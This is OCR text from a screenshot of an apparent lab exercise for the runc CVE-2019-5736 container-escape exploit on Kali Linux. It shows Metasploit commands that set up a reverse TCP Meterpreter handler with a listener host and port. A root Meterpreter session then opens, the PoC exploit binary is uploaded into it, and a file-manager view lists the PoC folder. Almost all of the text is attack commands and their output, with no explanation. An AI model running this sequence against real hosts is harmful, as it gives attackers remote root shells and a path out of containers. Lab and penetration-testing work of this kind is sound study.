 kali@kali: ~/Desktop/CVE-2019-5736-PoC-master
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.107:8888
[*] Sending stage (989032 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.107:8888 -> 192.168.0.106:37064)
at 2022-08-22 23:23:15 -0400
meterpreter > getuid
Server username: root
meterpreter > upload /home/kali/Desktop/CVE-2019-5736-PoC-master/main
[*] uploading : /home/kali/Desktop/CVE-2019-5736-PoC-master/main -> main
[*] Uploaded -1.00 B of 1.95 MiB (0.0%): /home/kali/Desktop/CVE-2019-5736-PoC
-master/main -> main
[*] uploaded : /home/kali/Desktop/CVE-2019-5736-PoC-master/main -> main
meterpreter >
CVE-2019-5736-PoC-master
File Edit View Go Help
/home/kali/Desktop/CVE-2019-5736-PoC-master/
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
GO
M
screenshots
main
main.go
README.md
1 folder, 3 files: 2.0 MiB (2,048,330 bytes), Free space: 60.5 GiB